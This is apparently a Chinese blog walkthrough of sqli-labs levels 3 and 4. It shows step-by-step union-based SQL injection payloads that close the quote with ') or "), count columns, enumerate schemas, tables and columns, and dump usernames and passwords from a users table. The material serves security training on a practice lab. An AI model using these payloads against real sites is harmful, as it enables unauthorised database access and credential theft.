标签:第三关 alt get 错误 方便 image color 使用 tab

与第一二关不同的是,这一关是基于错误的get单引号变形字符型注入

要使用 ‘) 进行闭合 (ps:博主自己理解为字符型注入,是不过是需要加括号进行闭合,适用于博主自己的方便记忆的法子,仅供参考 )



?id=1‘) --+



?id=1‘) order by 3 --+

?id=1‘) order by 4 --+



?id=1‘) and 1=2 union select 1,2,3 --+



?id=1‘) and 1=2 union select 1,version(),database() --+



?id=1‘) and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+



?id=1‘) and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=‘security‘),3 --+



?id=1‘) and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name=‘users‘),3 --+



?id=1‘) and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+



这一关跟第三关有所不同,是基于错误的get双引号变形字符型注入

下面博主就直接写出了爆破用户名密码的语句:

?id=1") and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+

标签:第三关 alt get 错误 方便 image color 使用 tab

原文地址:https://www.cnblogs.com/Ghost-m/p/12267572.html